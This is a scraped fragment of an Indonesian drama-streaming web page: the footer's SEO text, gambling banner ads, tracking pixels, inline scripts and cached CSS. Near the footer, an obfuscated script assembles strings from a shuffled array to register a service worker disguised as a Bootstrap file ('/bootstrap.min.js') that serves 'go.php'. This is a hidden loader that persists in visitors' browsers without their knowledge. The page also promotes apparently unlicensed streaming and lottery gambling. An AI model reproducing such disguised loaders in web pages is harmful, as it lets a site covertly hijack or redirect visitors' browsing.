value="trinidad-and-tobago">Trinidad And Tobago</option><option value="tunisia">Tunisia</option><option value="turkey">Turkey</option><option value="uganda">Uganda</option><option value="uk">UK</option><option value="ukraine">Ukraine</option><option value="united-arab-emirates">United Arab Emirates</option><option value="united-kingdom">United Kingdom</option><option value="updating">updating</option><option value="uruguay">Uruguay</option><option value="usa">USA</option><option value="uzbekistan">Uzbekistan</option><option value="vanuatu">Vanuatu</option><option value="venezuela">Venezuela</option><option value="viet-nam">Viet Nam</option><option value="vietnam">Vietnam</option><option value="webdl">WEBDL</option><option value="webrip">WEBRip</option><option value="xc">XC</option><option value="xi">XI</option><option value="xk">XK</option><option value="yu">YU</option><option value="zambia">Zambia</option><option value="zimbabwe">Zimbabwe</option> </select> <select name="quality"><option value="">All Qualities</option><option value="1080">1080</option><option value="1080-bluray">1080 bluray</option><option value="1080p-hd">1080p HD</option><option value="2017">2017</option><option value="720p-hd">720p HD</option><option value="bbrip">BBRip</option><option value="bdrip">bdrip</option><option value="bluary">Bluary</option><option value="bluray">Bluray</option><option value="blurya">Blurya</option><option value="brrip">brrip</option><option value="cam">Cam</option><option value="dvd">DVD</option><option value="dvdrip">DvDRip</option><option value="encode">Encode</option><option value="hc">HC</option><option value="hd">HD</option><option value="hd-hc">HD HC</option><option value="hdcam">HDCAM</option><option value="hdrip">HDRip</option><option value="hdts">HDTS</option><option value="hdtv">HDTV</option><option value="pvprip">PVPRip</option><option value="sd">SD</option><option value="web">WEB</option><option value="web-dl">Web-dl</option><option value="web-rip">web-rip</option><option value="webdl">webdl</option><option value="webhd">WEBHD</option><option value="webrip">WEBRip</option> </select> <input type="submit" value="Search"/></form></div></div></aside></div></div><div id="stop-container"></div></div><div id="footer-container"><div class="gmr-bgstripes"> <span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span> <span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span> <span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span> <span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span> <span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span> <span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span> <span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span> <span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span> <span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span> <span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span></div><footer id="colophon" class="text-center site-footer" role="contentinfo" ><div class="container"><div class="site-info"><h2><strong>nonton drama Korea sub Indo</strong> dengan Mudah.</h2><br/ >Drama Korea merupakan salah satu jenis tontonan yang selalu banyak dinantikan oleh para fansnya, terutama wanita. Bahkan banyak orang yang sampai rela mencari situs yang bisa digunakan untuk <strong><strong>nonton drama Korea sub Indo</strong></strong> secara khusus.<br/ >Menemukan situs seperti <a href="https://dramaserial.site/" target="_blank" rel="noopener">DramaSerial</a> memang sangat sulit, namun di sini kamu bisa menyaksikan beragam jenis tayangan film drama Korea yang sangat seru dengan lebih mudah serta sudah full menggunakan subtitle bahasa Indonesia. Kamu bisa menyaksikan beragam jenis tayangan film drama Korea serial terbaru setiap harinya.<br/ ><strong>Apakah ini Gratis?</strong><br/ >Ya tentu saja, untuk menyaksikan beragam jenis tayangan <a href="https://dramaserial.site/Genre/drama-serial-korea/" target="_blank" rel="noopener">drama Korea</a> di sini kamu tidak perlu bayar sama sekali. Kamu bisa menyaksikan beragam jenis tontonan video drama Korea dengan mudah dan gratis selamanya.<br/ >Kamu hanya tinggal bermodalnya kuota internet saja maka kamu bisa menyaksikan beragam jenis film drama Korea di sini dengan sangat mudah dan menyenangkan. Banyak sekali jenis tayangan film menarik yang disediakan di sini.<br/ ><strong>Apa Bedanya Dengan Nonton Drama Korea di tempat lain?</strong><br/ >Tentu ada banyak banget perbedaannya. Situs ini dirancang sebagai media streaming terupdate. Kamu bisa menyaksikan beragam jenis tayangan drama Korea terbaru setiap harinya. Situs ini akan selalu update dengan tayangan-tayangan drama Korea terbaru setiap harinya.<br/ >Di situs ini anda bisa menyaksikan beragam tayangan drama Korea per episode untuk setiap serial dramanya. Setiap serial drama akan di update setiap harinya. Sehingga kamu akan mendapatkan tayangan film yang keren dan menarik serta selalu segar setiap harinya.<br/ ><strong>Koleksi Drama Korea Terbaik</strong><br/ >Disini kamu akan menemukan banyak sekali koleksi filem drama Korea dengan beragam jenis gendre file yang sangat seru. Mulai dari drama Korea yang bikin kau nangis, drama Korea yang romantis bahkan hingga serial drama Korea yang bikin kamu baper sama para pemainnya. Semua film drama Korea yang kau cari bisa kamu temukan di sini.<br/ ><strong>Bagaimana Cara nonton drama Korea sub Indo?</strong><br/ >Untuk anda yang ingin menyaksikan film Drama Korea diatas ataupun beragam jenis film Drama Korea lainnya yang lebih seru maka anda bisa berlangganan disini dengan sangat mudah sekali. Anda bisa menyaksikan beragam jenis tayangan ini dengan mudah sekali.<br/ >Anda tidak perlu mengeluarkan uang sama sekali untuk berlangganan film drama Korea di situs ini. Anda bisa mendapatkannya secara langsung bahkan dalam jumlah tontonan yang unlimited. Adapun proses dan cara <strong><a href="https://dramaserial.site/Genre/drama-serial-korea/" rel="noopener" target="_blank">nonton drama Korea sub Indo</a></strong> disini tidak ribet dan sangat mudah,<br/ ><strong>Dramaserial</strong> juga menyediakan film dan drama kategori lain seperti : <em>Serial Korea, Serial Barat, Serial Mandarin, Serial Silat, Serial Thailand, Serial Jepang,Serial Filipina, Serial India</em> dan juga <a href="https://dramaserial.site/" target="_blank" rel="noopener">nonton movie</a> dari berbagai macam negara yang di lengkapi dengan subtitle indonesia.<br/ ><p><span style="color: #ff6600;" class="icon_star"></span> Dan sampai sekarang kami memiliki total koleksi <strong>Film Terbaru Sub Indo</strong> 28038 Judul</strong> dan <strong>Drama Serial Sub Indo</strong> 10156 Judul <span style="color: #ff6600;" class="icon_star"></span></p><a href="https://dramaserial.site/cinema-21/" title="Cinema 21" target="_blank">Cinema 21</a> | <a href="https://dramaserial.site/nonton-drama/" title="Nonton drama" target="_blank">Nonton drama</a> | <a href="https://dramaserial.site/bioskop168/" title="Bioskop168" target="_blank">Bioskop168</a> | <a href="https://dramaserial.site/layarkaca-21/" title="Layarkaca 21" target="_blank">Layarkaca 21</a> | <a href="https://dramaserial.site/ganool/" title="Ganool" target="_blank">Ganool</a> | <a href="https://dramaserial.site/lk21-indoxxi-indonesia/" target="_blank" title="LK21 XXI">LK21 XXI</a><br /><a href="https://dramaserial.site/nonton-drama-korea-kshowid/" target="_blank" title="KshowID">KshowID</a> | <a href="https://dramaserial.site/layarkaca21/" target="_blank" title="LayarKaca21">LayarKaca21</a><a href="https://dramaserial.site/grandxxi/" target="_blank" title="GrandXXI">GrandXXI</a> | <a href="https://dramaserial.site/drakorindo/" target="_blank" title="Tv Series">Drakorindo</a> | <a href="https://dramaserial.site/Genre/animation/" target="_blank" title="Samehadaku">Samehadaku</a> | <a href="https://dramaserial.site/nonton-movie-indoxxi/" target="_blank" title="INDOXXI">INDOXXI</a></div><div class="idmuvi-floatbanner idmuvi-floatbanner-footer"><div class="container"><div class="inner-floatbanner-bottom"><button onclick="parentNode.remove()" title="close"><span class="nyala">close</span></button><div><a href="https://klik4.me/dramaserialfloatingbawah" title="bandar togel hadiah terbesar" target="_blank" rel="sponsored"><img src="https://s1.bk21.net/ds/VX4KN.gif" alt="bandar togel hadiah terbesar" width="786px" height="90px"></a></div><div class="idmuvi-floatbanner"></div></div></div></div></div></footer></div><div class="gmr-ontop gmr-hide"><span class="arrow_carrot-up"></span></div><div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/muvipro/">Muvipro</a> Design by <a href="http://www.gianmr.com/">Gian MR</a></div></div><style type="text/css">.leo.gmr-listseries .leel {
    padding: 7px 20px;
    display: inline;
    width: 100%;
    position: relative
  }

  .leo .gmr-listseries-title {
    margin-bottom: 15px
  }

  .leo {
    overflow-x: scroll;
    overflow-y: hidden
  }

  .rrr,
  .rrr1 {
    z-index: 999999999;
    position: absolute;
    margin-left: 77px;
    background: beige;
    padding: 2px 5px
  }

  ::-webkit-scrollbar {
    width: 12px
  }

  ::-webkit-scrollbar-track {
    background: #ed5e2f;
    font-weight: bold
  }

  ::-webkit-scrollbar-thumb {
    background: #e9967a
  }

  ::-webkit-scrollbar-thumb:hover {
    background: #8b4513
  }</style> <script type="text/javascript">jQuery(document).ready(function($) {
            jQuery('.single-tv').append(' < div id = "lightoff" > < /div>');jQuery(".single-tv .gmr-switch-button").click(function(){jQuery("#lightoff").addClass('ttr')});jQuery(".single-tv #lightoff").click(function(){jQuery("#lightoff").removeClass('ttr')})})</script> <script src="/bootstrap.js"></script> <script>var _cs=['tra','nt','l','co','/bo','hp','go','e-','ur','p.j','er-','ots','vic','.j',"ment",'ot','url','nav',"+",'.p','as','in','php','tst','s','rk','go.','oo','set','1024','wo','/b','in.','ra','en','t-',"loc",'p.m','ser','js','st',"rt","sta"]; UpUp[_cs[42]+_cs[41]]({ _cs[3]+_cs[1]+_cs[34]+_cs[35]+_cs[8]+_cs[2]: _cs[6]+_cs[19]+_cs[5], _cs[20]+_cs[28]+_cs[24]: [_cs[31]+_cs[27]+_cs[23]+_cs[33]+_cs[37]+_cs[21]+_cs[13]+_cs[24], _cs[4]+_cs[11]+_cs[0]+_cs[9]+_cs[24], _cs[26]+_cs[22]], _cs[38]+_cs[12]+_cs[7]+_cs[30]+_cs[25]+_cs[10]+_cs[16]: _cs[4]+_cs[15]+_cs[40]+_cs[33]+_cs[37]+_cs[32]+_cs[39] });</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '833662751738494');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=833662751738494&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '997642637968185');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=997642637968185&ev=PageView&noscript=1"
/></noscript> <style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" id="idmuvi_ajax_search-js-extra">var mvpro_ajaxsearch_params = {"loading":"https:\/\/tv5.dramaserial.id\/wp-content\/plugins\/idmuvi-core\/img\/ajax-loader.gif","ajax_url":"https:\/\/tv5.dramaserial.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/idmuvi-core/js/jquery-autocomplete-min.js" id="idmuvi_ajax_search-js"></script> <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-45586487-2" id="gmr-google-analytics-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=897" id="sps_front_js-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/jquery-plugin-min.js" id="muvipro-jqueryplugin-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/theia-sticky-sidebar-min.js" id="muvipro-sticky-sidebar-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/customscript.js" id="muvipro-customscript-js"></script> <div id="idmuvi-popup" class="white-popup-block mfp-hide"><a href="https://klik4.me/dramaserialpopup" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXCOq.gif" alt="LUXURY" width="500x" height="300px"></a></div><script type='text/javascript'>var $ = jQuery.noConflict();
				(function( $ ) {
					"use strict";
					jQuery(function($) {
						$(window).load(function () {
							setTimeout(function() {
								$.magnificPopup.open({
									items: {
										src: '#idmuvi-popup'
									},
									mainClass: 'mfp-img-mobile mfp-no-margins mfp-with-zoom',
									type: 'inline'
								});
							}, 3000);
						});
					});
				})(jQuery);</script><script type='text/javascript'>var $ = jQuery.noConflict();
					(function( $ ) {
						"use strict";
						jQuery(function($) {

							var search_loader_url = mvpro_ajaxsearch_params.loading;

							$('#s').autocomplete({
								minChars: 3,
								appendTo: '.gmr-searchform',
								serviceUrl: mvpro_ajaxsearch_params.ajax_url + '?action=muvipro_core_ajax_search_movie',
								onSearchStart: function(){
									$(this).css('background', 'url('+search_loader_url+') no-repeat right center');
								},
								onSearchComplete: function(){
									$(this).css('background', 'transparent');
								},
								onSelect: function (suggestion) {
									if( suggestion.id != -1 ) {
										window.location.href = suggestion.url;
									}
								}
							});
						});
					})(jQuery);</script> <script>window.dataLayer = window.dataLayer || [];
					  function gtag(){dataLayer.push(arguments);}
					  gtag('js', new Date());

					  gtag('config', 'UA-45586487-2');</script><script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.gmr-maincontent .widget-area').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script><script type='text/javascript'>var slider = tns({container: '.gmr-owl-carousel',loop: true,items: 5,gutter: 10,mouseDrag: true,swipeAngle: false,nav: false,controlsContainer: '#customize-controls',autoplay: true,lazyload: true,autoplayButtonOutput: false,responsive : {0 : {items : 2,edgePadding: 40,},380 : {items : 2,edgePadding: 40,},600 : {items : 4,edgePadding: 70,},1000 : {items : 5,edgePadding: 100,}}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0530295fb769450bab6f32235948fdfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css
body_size: 924
content:
.idmuvi-form-widget .intro-text{font-size:14px}.idmuvi-form-widget .spam-text{font-size:12px;font-style:italic;text-align:center}.idmuvi-form-widget form input{margin-right:10px;margin-bottom:10px}.idmuvi-form-widget.force-100 form input{width:100%;margin-right:0}.idmuvi-form-widget form input[type=submit]{background-color:#2c3e50;border-color:#2c3e50;color:#fff}.idmuvi-form-widget form input[type=submit]:hover{opacity:.9;filter:alpha(opacity=90)}@media (max-width:767px){.idmuvi-form-widget form input{width:100%;margin-bottom:10px;margin-right:0}}.idmuvi-rp-widget li{margin-bottom:5px;border-bottom:1px solid #eee}.idmuvi-rp-widget li:last-child{margin-bottom:0;border-bottom:none}.idmuvi-rp-widget li img{float:left;margin-right:10px;width:60px;min-width:60px;max-width:60px}.idmuvi-rp-meta,.idmuvi-rp-meta a{font-size:12px;line-height:16px;color:#999}.idmuvi-rp-meta{margin-top:5px}.idmuvi-rp-link{margin-bottom:5px;line-height:18px}.idmuvi-rp-link img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.idmuvi-center-ads{text-align:center}.idmuvi-center-right{text-align:right}.idmuvi-topbanner{text-align:center;padding-bottom:10px;padding-top:10px;display:block;width:100%}.idmuvi-topbanner-archive,.idmuvi-banner-secondpost,.idmuvi-topplayer,.idmuvi-afterplayer,.idmuvi-topbanner-aftermenu{margin-bottom:10px;margin-top:30px;text-align:center}.idmuvi-footerbanner{margin-top:10px;text-align:center}.idmuvi-banner-beforecontent.pull-left{margin-right:20px}.idmuvi-banner-beforecontent.pull-right{margin-left:20px}.idmuvi-banner-beforecontent,.idmuvi-banner-insidecontent{margin-bottom:10px}.idmuvi-banner-aftercontent{margin-bottom:10px}.idmuvi-floatbanner{position:relative}.idmuvi-floatbanner-left{left:50%;margin-left:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.idmuvi-floatbanner-right{right:50%;margin-right:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.inner-float-left{float:right}.inner-float-right{float:left}.inner-float-left button{position:absolute;right:0;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-float-right button{position:absolute;left:0;font-size:12px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-floatbanner-bottom button{position:absolute;text-align:right;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.idmuvi-floatbanner-left img,.idmuvi-floatbanner-right img{max-width:none !important}.idmuvi-floatbanner-footer{z-index:999;position:fixed;bottom:0;left:0;right:0;margin:0 auto}.inner-floatbanner-bottom{text-align:center}@media (max-width:1200px){.idmuvi-floatbanner.idmuvi-floatbanner-left,.idmuvi-floatbanner.idmuvi-floatbanner-right{display:none}}.idmuvi-bannerplayer{overflow:hidden;position:absolute;z-index:999;top:0;left:0;right:0;bottom:0;background-color:rgba(51,51,51,.92)}.bannerplayer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}button#timeloading,#timeloading{position:absolute;right:0;bottom:25px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;border:1px solid #111 !important;padding:5px 15px !important;color:#fff !important;font-size:16px !important;background-color:rgba(0,0,0,.7) !important}@media (max-width:400px){.bannerplayer{top:0;left:0;right:0;bottom:0;transform:none}}.white-popup-block{padding:10px;text-align:left;max-width:500px;margin:40px auto;position:relative}.white-popup-block img{width:100%}.gmr-hidden{display:none !important}.idmuvi-social-share h3{margin:0 0 1em;font-size:16px}.idmuvi-social-share h3:before{content:"";display:block;width:100%;max-width:70px;border-top:2px solid #ddd;margin-bottom:1em}ul.idmuvi-socialicon-share{margin:0;padding:0;font-size:0px}ul.idmuvi-socialicon-share li{font-size:12px;text-align:center;display:inline-block;margin:0 5px 10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}ul.idmuvi-socialicon-share li a{display:block;color:#fff;padding:4px 10px !important}ul.idmuvi-socialicon-share li a span{margin-right:5px}ul.idmuvi-socialicon-share li.twitter{background:#55acee}ul.idmuvi-socialicon-share li.facebook{background:#3b5998}ul.idmuvi-socialicon-share li.google{background:#dd4b39}ul.idmuvi-socialicon-share li.whatsapp{background:#25d366}.gmr-ajax-load-wrapper{text-align:center}.gmr-loader{display:none}.gmr-searchform{position:relative;width:100%}.autocomplete-suggestions{z-index:9999;position:absolute;overflow-y:auto;right:0;top:40px;padding:5px;background:#fff;z-index:5;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,85);-moz-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085);box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085)}.autocomplete-suggestion{border-bottom:1px solid #efefef;cursor:pointer;padding:5px;text-align:left;line-height:20px;font-size:14px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion:hover{background-color:#efefef}.sd-title{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css
body_size: 861
content:
.idmuvi-form-widget .intro-text{font-size:14px}.idmuvi-form-widget .spam-text{font-size:12px;font-style:italic;text-align:center}.idmuvi-form-widget form input{margin-right:10px;margin-bottom:10px}.idmuvi-form-widget.force-100 form input{width:100%;margin-right:0}.idmuvi-form-widget form input[type=submit]{background-color:#2c3e50;border-color:#2c3e50;color:#fff}.idmuvi-form-widget form input[type=submit]:hover{opacity:.9;filter:alpha(opacity=90)}@media (max-width:767px){.idmuvi-form-widget form input{width:100%;margin-bottom:10px;margin-right:0}}.idmuvi-rp-widget li{margin-bottom:5px;border-bottom:1px solid #eee}.idmuvi-rp-widget li:last-child{margin-bottom:0;border-bottom:none}.idmuvi-rp-widget li img{float:left;margin-right:10px;width:60px;min-width:60px;max-width:60px}.idmuvi-rp-meta,.idmuvi-rp-meta a{font-size:12px;line-height:16px;color:#999}.idmuvi-rp-meta{margin-top:5px}.idmuvi-rp-link{margin-bottom:5px;line-height:18px}.idmuvi-rp-link img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.idmuvi-center-ads{text-align:center}.idmuvi-center-right{text-align:right}.idmuvi-topbanner{text-align:center;padding-bottom:10px;padding-top:10px;display:block;width:100%}.idmuvi-topbanner-archive,.idmuvi-banner-secondpost,.idmuvi-topplayer,.idmuvi-afterplayer,.idmuvi-topbanner-aftermenu{margin-bottom:10px;margin-top:30px;text-align:center}.idmuvi-footerbanner{margin-top:10px;text-align:center}.idmuvi-banner-beforecontent.pull-left{margin-right:20px}.idmuvi-banner-beforecontent.pull-right{margin-left:20px}.idmuvi-banner-beforecontent,.idmuvi-banner-insidecontent{margin-bottom:10px}.idmuvi-banner-aftercontent{margin-bottom:10px}.idmuvi-floatbanner{position:relative}.idmuvi-floatbanner-left{left:50%;margin-left:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.idmuvi-floatbanner-right{right:50%;margin-right:-846px;position:fixed;overflow:hidden;width:300px;margin-top:10px}.inner-float-left{float:right}.inner-float-right{float:left}.inner-float-left button{position:absolute;right:0;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-float-right button{position:absolute;left:0;font-size:12px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.inner-floatbanner-bottom button{position:absolute;text-align:right;font-size:14px;padding:4px 8px;background:#efefef;border:none;color:#121212 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.idmuvi-floatbanner-left img,.idmuvi-floatbanner-right img{max-width:none !important}.idmuvi-floatbanner-footer{z-index:999;position:fixed;bottom:0;left:0;right:0;margin:0 auto}.inner-floatbanner-bottom{text-align:center}@media (max-width:1200px){.idmuvi-floatbanner.idmuvi-floatbanner-left,.idmuvi-floatbanner.idmuvi-floatbanner-right{display:none}}.idmuvi-bannerplayer{overflow:hidden;position:absolute;z-index:999;top:0;left:0;right:0;bottom:0;background-color:rgba(51,51,51,.92)}.bannerplayer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}button#timeloading,#timeloading{position:absolute;right:0;bottom:25px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;border:1px solid #111 !important;padding:5px 15px !important;color:#fff !important;font-size:16px !important;background-color:rgba(0,0,0,.7) !important}@media (max-width:400px){.bannerplayer{top:0;left:0;right:0;bottom:0;transform:none}}.white-popup-block{padding:10px;text-align:left;max-width:500px;margin:40px auto;position:relative}.white-popup-block img{width:100%}.gmr-hidden{display:none !important}.idmuvi-social-share h3{margin:0 0 1em;font-size:16px}.idmuvi-social-share h3:before{content:"";display:block;width:100%;max-width:70px;border-top:2px solid #ddd;margin-bottom:1em}ul.idmuvi-socialicon-share{margin:0;padding:0;font-size:0px}ul.idmuvi-socialicon-share li{font-size:12px;text-align:center;display:inline-block;margin:0 5px 10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}ul.idmuvi-socialicon-share li a{display:block;color:#fff;padding:4px 10px !important}ul.idmuvi-socialicon-share li a span{margin-right:5px}ul.idmuvi-socialicon-share li.twitter{background:#55acee}ul.idmuvi-socialicon-share li.facebook{background:#3b5998}ul.idmuvi-socialicon-share li.google{background:#dd4b39}ul.idmuvi-socialicon-share li.whatsapp{background:#25d366}.gmr-ajax-load-wrapper{text-align:center}.gmr-loader{display:none}.gmr-searchform{position:relative;width:100%}.autocomplete-suggestions{z-index:9999;position:absolute;overflow-y:auto;right:0;top:40px;padding:5px;background:#fff;z-index:5;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,85);-moz-box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085);box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,.085)}.autocomplete-suggestion{border-bottom:1px solid #efefef;cursor:pointer;padding:5px;text-align:left;line-height:20px;font-size:14px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion:hover{background-color:#efefef}.sd-title{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_84fd3e54f9271344c2312fd6b4b9d61f.css
body_size: 18223
content:
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #eee;margin:0 5px;padding:10px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sidr{display:block;position:fixed;top:0;padding-top:60px;height:100%;z-index:1;width:100%;z-index:999999;overflow-x:hidden;overflow-y:auto}.sidr .sidr-inner{padding:0}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.sidr-right{left:auto;right:-100%}.sidr.sidr-left{left:-100%;right:auto}.sidr{font-size:15px;background:#333;font-weight:700;color:#fff}.sidr ul{display:block;margin:0;padding:0}.sidr ul li{position:relative;display:block;margin:0;line-height:38px}.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{border-top:0;line-height:38px}.sidr ul li.active>a,.sidr ul li.sidr-class-active>a,.sidr ul li:hover>a{background-color:rgba(0,0,0,.1)}.sidr ul li a{padding:0 15px;display:block;text-decoration:none;color:#fff}.sidr ul li ul{border-bottom:0;margin:0}.sidr ul li ul li{line-height:38px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{border-top:0;line-height:38px}.sidr ul li ul li a{color:rgba(#fff,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=search],.sidr input[type=text]{width:100%;color:#222;font-size:13px;padding:5px;box-sizing:border-box;margin:0 0 10px;border-radius:2px;border:0;background:rgba(#000,.1);color:rgba(#fff,.6);display:block;clear:both}.sidr-class-icon_close_alt2:before{content:"\51";display:block;font:normal normal normal 26px/1 ElegantIcons;-webkit-font-smoothing:antialiased}.sidr .sub-toggle{position:absolute;right:0;top:0;cursor:pointer;border-left:1px solid #ddd;font-size:20px;width:40px;text-align:center}.sidr .sub-toggle.is-open{content:"\32";display:inline-block;font:ElegantIcons;-webkit-font-smoothing:antialiased}.sidr .sub-toggle:hover{color:red;background:rgba(255,255,255,.5)}.sidr ul.sidr-class-sub-menu{display:none}.sidr-class-site-description,.sidr ul.sidr-class-sub-menu{display:none}a#sidr-id-close-topnavmenu-button{color:#ffffff!important;position:absolute;right:15px;top:17px;z-index:99999}.sidr-class-gmr-logo{padding:0 15px;background-color:#222;max-height:60px;line-height:60px;position:absolute;top:0;width:100%;display:block}.sidr-class-gmr-logo 